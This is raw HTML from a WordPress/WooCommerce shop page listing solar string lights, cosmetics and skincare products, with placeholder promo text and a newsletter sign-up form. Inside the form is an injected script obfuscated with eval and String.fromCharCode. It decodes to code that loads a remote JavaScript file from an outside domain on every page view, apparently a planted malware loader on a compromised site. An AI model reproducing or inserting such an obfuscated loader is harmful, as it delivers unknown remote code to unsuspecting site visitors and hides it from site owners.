			<img loading="lazy" width="855" height="855" src="https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden.jpg 855w, https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-100x100.jpg 100w" sizes="(max-width: 855px) 100vw, 855px" />		</a>
					<div class="hover-img">
				<a href="https://aimecommerce.com/product/led-outdoor-solar-lamp-string-lights-100-200-leds-fairy-holiday-wedding-party-garland-solar-garden-waterproof-for-home-led-decor/">
					<img loading="lazy" width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-1.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-1.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-1-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-1-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-1-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-1-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/04/LED-Outdoor-Solar-Lamp-String-Lights-100-200-LEDs-Fairy-Holiday-Wedding-Party-Garland-Solar-Garden-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</div>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="15171" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/led-outdoor-solar-lamp-string-lights-100-200-leds-fairy-holiday-wedding-party-garland-solar-garden-waterproof-for-home-led-decor/">LED Outdoor Solar Lamp String Lights 100/200 LEDs Fairy Holiday Wedding Party Garland Solar Garden Waterproof for Home Led Decor</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>46.58</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>52.69</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					Brand Name:&nbsp;LBTFA Is Bulbs Included:&nbsp;No Origin:&nbsp;CN(Origin) Certification:&nbsp;CCC Certification:&nbsp;ce Warranty:&nbsp;None Model Number:&nbsp;18 Protection Level:&nbsp;IP33 Voltage:&nbsp;12V Is Dimmable:&nbsp;No Body Material:&nbsp;Plastic Base Type:&nbsp;None				</div>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="8a3d3826a8" data-product-id="15171" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn"><a href="https://aimecommerce.com/product/led-outdoor-solar-lamp-string-lights-100-200-leds-fairy-holiday-wedding-party-garland-solar-garden-waterproof-for-home-led-decor/" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="15171" data-product_sku="1005001847683785" aria-label="Select options for &ldquo;LED Outdoor Solar Lamp String Lights 100/200 LEDs Fairy Holiday Wedding Party Garland Solar Garden Waterproof for Home Led Decor&rdquo;" rel="nofollow"><span>Select options</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/led-outdoor-solar-lamp-string-lights-100-200-leds-fairy-holiday-wedding-party-garland-solar-garden-waterproof-for-home-led-decor/" 
					class="open-quick-view quick-view-button"
					data-id="15171">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
				
				</div>
			
					<div class="products-footer">
									<div class="wrap-loading-arrow">
						<div class="woodmart-products-load-prev disabled">Load previous products</div>
						<div class="woodmart-products-load-next">Load next products</div>
					</div>
							</div>
				
					</div>
				
		
					</div>
									</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7922619 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="7922619" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6436853" data-id="6436853" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5477591 elementor-widget elementor-widget-image" data-id="5477591" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/elementor/thumbs/wood-portfolio-placeholder-p5tfzqvngzhvcrxxdiyy9588ic4ky522xacbp5nsjk.jpg" title="wood-portfolio-placeholder" alt="wood-portfolio-placeholder" />											</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6924320" data-id="6924320" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b8621a3 elementor-widget elementor-widget-wd_title" data-id="b8621a3" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-left">

							<div class="title-subtitle subtitle-style-default">
					Premium lingerie and nightwear				</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					Discount Bra Offers				</h4>

				
				<span class="right-line"></span>
			</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e016c2f text-larger color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="e016c2f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1626654 elementor-widget elementor-widget-wd_countdown_timer" data-id="1626654" data-element_type="widget" data-widget_type="wd_countdown_timer.default">
				<div class="elementor-widget-container">
					<div class="woodmart-countdown-timer color-scheme- text-left timer-size-large timer-style-standard">
			<div class="woodmart-timer" data-end-date="2021-08-01 00:00" data-timezone="GMT"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7922508 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="7922508" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="woodmart-button-wrapper text-center" >
			<a class="btn btn-style-default btn-shape-rectangle btn-size-default btn-color-primary btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					SHOP NOW				</span>

							</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6924124 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="6924124" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="woodmart-button-wrapper text-center" >
			<a class="btn btn-style-bordered btn-shape-rectangle btn-size-default btn-color-default btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					VIEW MORE				</span>

							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-5027276 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5027276" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9892293" data-id="9892293" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4b98230 elementor-widget elementor-widget-wd_title" data-id="4b98230" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-center">

							<div class="title-subtitle subtitle-style-default">
					Get a Little Closer				</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					Join Our Newsletter Now				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					Vivamus scelerisque nunc non sem laoreet, id cursus ante mollis.				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-defd387 elementor-widget elementor-widget-wd_mailchimp" data-id="defd387" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.8.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-74  text-center" method="post" data-id="74" data-name="Mailshimp" ><div class="mc4wp-form-fields"><div class="row woodmart-spacing-6">
<p class="col">
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</p>
<p class="col-auto">
	<input type="submit" value="Sign up" />
</p>
</div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768356947" /><input type="hidden" name="_mc4wp_form_id" value="74" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-4019060 wd-section-stretch elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4019060" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9105347" data-id="9105347" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d430048 elementor-widget elementor-widget-wd_title" data-id="d430048" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-left">

							<div class="title-subtitle subtitle-style-default">
					Premium lingerie and nightwear				</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					Uncover Your Perfect Fit With Our Lingerie				</h4>

				
				<span class="right-line"></span>
			</div>

					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8465804 text-larger color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="8465804" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
					<div class="elementor-text-editor elementor-clearfix"><p>There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour, or randomised words which don&#8217;t look even slightly believable. If you are going to use.</p>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8146429 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="8146429" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="woodmart-button-wrapper text-center" >
			<a class="btn btn-style-default btn-shape-rectangle btn-size-default btn-color-primary btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					SHOP NOW				</span>

							</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-8595746 elementor-widget__width-auto elementor-widget elementor-widget-wd_button" data-id="8595746" data-element_type="widget" data-widget_type="wd_button.default">
				<div class="elementor-widget-container">
					<div class="woodmart-button-wrapper text-center" >
			<a class="btn btn-style-bordered btn-shape-rectangle btn-size-default btn-color-default btn-icon-pos-right"  href="#">
				<span class="wd-btn-text" data-elementor-setting-key="text">
					VIEW MORE				</span>

							</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2770856" data-id="2770856" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6277453 elementor-widget elementor-widget-image" data-id="6277453" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
					<div class="elementor-image">
										<img decoding="async" src="https://aimecommerce.com/wp-content/uploads/elementor/thumbs/wood-portfolio-placeholder-p5tfzqvogiap02yv3so4fyxlhfex0qkhcit4tt90xc.jpg" title="wood-portfolio-placeholder" alt="wood-portfolio-placeholder" />											</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8183264 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="8183264" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4552490" data-id="4552490" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f967fe5 elementor-widget elementor-widget-wd_title" data-id="f967fe5" data-element_type="widget" data-widget_type="wd_title.default">
				<div class="elementor-widget-container">
					<div class="title-wrapper woodmart-title-color-default woodmart-title-style-default woodmart-title-size-default text-center">

							<div class="title-subtitle subtitle-style-default">
					Shop the Latest				</div>
			
			<div class="liner-continer">
				<span class="left-line"></span>

				<h4 class="woodmart-title-container title">
					New Arriwals				</h4>

				
				<span class="right-line"></span>
			</div>

							<div class="title-after_title">
					There are many variations of passages of lorem ipsum available				</div>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7124459 elementor-widget elementor-widget-wd_products" data-id="7124459" data-element_type="widget" data-widget_type="wd_products.default">
				<div class="elementor-widget-container">
						<div id="carousel-288"
				 class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-20" data-owl-carousel data-speed="" data-wrap="no" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="5" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
								<div class="owl-carousel owl-items-lg-5 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">
					
							<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-27080 status-publish first instock product_cat-beauty has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="27080">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/maryann-organics-collagen-cream-anti-aging-face-moisturizer/" class="product-image-link">
			<img loading="lazy" width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-18-3.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-18-3.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-18-3-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-18-3-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-18-3-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-18-3-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-18-3-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="27080" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/maryann-organics-collagen-cream-anti-aging-face-moisturizer/">Maryann Organics Collagen Cream &#8211; Anti Aging Face Moisturizer</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>15.99</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">Advanced Collagen Cream - Our Anti-Aging &amp; Firming Cream with Hyaluronic Acid supports cell renewal, boosting elasticity &amp; skin radiance. The ingredients work in harmony, reducing the signs of age for a younger-looking face.</span></li>
 	<li><span class="a-list-item">Great Facial Moisturizer - The non-greasy formula delivers deep hydration to your skin, smoothing fine lines and wrinkles. Nourish, repair &amp; renew epidermis, restore natural water balance.</span></li>
 	<li><span class="a-list-item">Best Natural Skincare - Only pure ingredients, beneficial for all skin types. Hyaluronic Acid, Aloe Vera, Citric Acid, Vitamin C combined with Collagen bring a powerful anti-wrinkle effect.</span></li>
 	<li><span class="a-list-item">Day Cream Made in USA - Our wrinkle cream for women is Made in USA, according to the strict American Laws. All ingredients are Organic, non-GMO &amp; Gluten-free! Not tested on animals!</span></li>
</ul>				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="8a3d3826a8" data-product-id="27080" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=27080" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27080" data-product_sku="" aria-label="Add &ldquo;Maryann Organics Collagen Cream - Anti Aging Face Moisturizer&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/maryann-organics-collagen-cream-anti-aging-face-moisturizer/" 
					class="open-quick-view quick-view-button"
					data-id="27080">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-27079 status-publish instock product_cat-beauty has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="27079">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/essence-lash-princess-false-lash-effect-mascara-gluten-cruelty-free/" class="product-image-link">
			<img loading="lazy" width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-19-4.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-19-4.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-19-4-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-19-4-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-19-4-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-19-4-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-19-4-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="27079" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/essence-lash-princess-false-lash-effect-mascara-gluten-cruelty-free/">essence | Lash Princess False Lash Effect Mascara | Gluten &#038; Cruelty Free</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.99</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					<ul class="a-unordered-list a-vertical a-spacing-mini">
 	<li><span class="a-list-item">If you receive this mascara UNWRAPPED, it did not come from essence cosmetics.</span></li>
 	<li><span class="a-list-item">NO FALSIES NEEDED! Lash Princess False Lash Mascara defines and separates lashes while achieving a bold look.</span></li>
 	<li><span class="a-list-item">DRAMATIC VOLUME: the conic shape fiber brush delivers dramatic volume and sculpted length WITHOUT clumps or globs.</span></li>
 	<li><span class="a-list-item">LASTS ALL DAY: go about your day free from flaking &amp; fading! This mascara does not flake, fade, or wear, making it a perfect all-day, longlasting mascara.</span></li>
 	<li><span class="a-list-item">CRUELTY FREE: essence cosmetics is certified and acknowledged by PETA as a cruelty-free brand. We do not test any of our products on animals.</span></li>
</ul>				</div>
			</div>
			<div class=" woodmart-buttons wd-pos-r-t">
				<div class="wrap-wishlist-button">			<div class="woodmart-wishlist-btn wd-action-btn wd-wishlist-btn wd-style-icon">
				<a href="https://aimecommerce.com/wishlist/" data-key="8a3d3826a8" data-product-id="27079" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
		</div>
				<div class="woodmart-add-btn wd-action-btn wd-add-cart-btn wd-style-icon"><a href="?add-to-cart=27079" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27079" data-product_sku="" aria-label="Add &ldquo;essence | Lash Princess False Lash Effect Mascara | Gluten &amp; Cruelty Free&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a></div>
				<div class="wrap-quickview-button">			<div class="quick-view wd-action-btn wd-quick-view-btn wd-style-icon">
				<a 
					href="https://aimecommerce.com/product/essence-lash-princess-false-lash-effect-mascara-gluten-cruelty-free/" 
					class="open-quick-view quick-view-button"
					data-id="27079">Quick view</a>
			</div>
		</div>
			</div>
						
					</div>
	</div>
</div>

</div>	
					
		</div>
				<div class="slide-product owl-carousel-item">
			
											<div class="product-grid-item product product-no-swatches woodmart-hover-base product-in-carousel type-product post-27078 status-publish instock product_cat-beauty has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="27078">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://aimecommerce.com/product/truskin-vitamin-c-serum-for-face-anti-aging-serum-with-hyaluronic-acid-vitamin-e/" class="product-image-link">
			<img loading="lazy" width="800" height="800" src="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-17-3.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-17-3.jpg 800w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-17-3-300x300.jpg 300w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-17-3-150x150.jpg 150w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-17-3-768x768.jpg 768w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-17-3-600x600.jpg 600w, https://aimecommerce.com/wp-content/uploads/2021/10/Untitled-design-17-3-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" />		</a>
				<div class="wrapp-swatches">			<div class="woodmart-compare-btn product-compare-button wd-action-btn wd-compare-btn wd-style-icon">
				<a href="https://aimecommerce.com/compare/" data-id="27078" data-added-text="Compare products">
					Compare				</a>
			</div>
		</div>
					<div class="quick-shop-wrapper">
				<div class="quick-shop-close wd-cross-button wd-size-s wd-with-text-left"><span>Close</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
			</div>

	<div class="product-information">
		<h3 class="product-title"><a href="https://aimecommerce.com/product/truskin-vitamin-c-serum-for-face-anti-aging-serum-with-hyaluronic-acid-vitamin-e/">TruSkin Vitamin C Serum for Face, Anti Aging Serum with Hyaluronic Acid, Vitamin E</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span></span>
			</div>
		</div>
		<div class="fade-in-block">
			<div class="hover-content woodmart-more-desc">
				<div class="hover-content-inner woodmart-more-desc-inner">
					<ul class="a-unordered-list a-vertical a-spacing-mini">
